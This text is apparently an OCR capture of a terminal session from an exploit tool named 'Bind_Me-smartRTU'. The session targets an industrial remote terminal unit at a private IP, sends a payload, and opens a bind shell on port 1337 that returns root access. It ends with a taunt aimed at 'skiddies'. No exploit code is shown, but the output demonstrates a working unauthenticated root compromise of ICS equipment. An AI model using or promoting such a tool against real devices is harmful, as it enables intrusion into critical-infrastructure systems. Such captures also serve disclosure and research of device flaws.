 1           _  _
2   ___ (~ )( ~)
3  /   \_\ \/ /
4 |   D_ ]\ \/  -= Bind_Me-smartRTU  by @xerubus =-
5 |   D _]/\ \  -= We all have something to hide =-
6  \___/ / /\ \
7       (_ )( _)
8       @Xerubus
9
10 Enter RTU IP address: 192.168.7.70
11 Enter bind shell port number: 1337
12
13 [+] Building payload
14 [+] Sending payload
15 [+] Attempting connection to smartRTU
16 [+] Connected to the smartRTU!
17
18 (smartRTU-shell) # id
19 uid=0(root) gid=0(root) groups=0(root)
20 (smartRTU-shell) # hostname
21 smartrtu
22 (smartRTU-shell) # exit
23
24 [!] Play nice now skiddies....
微信号: CII-SRC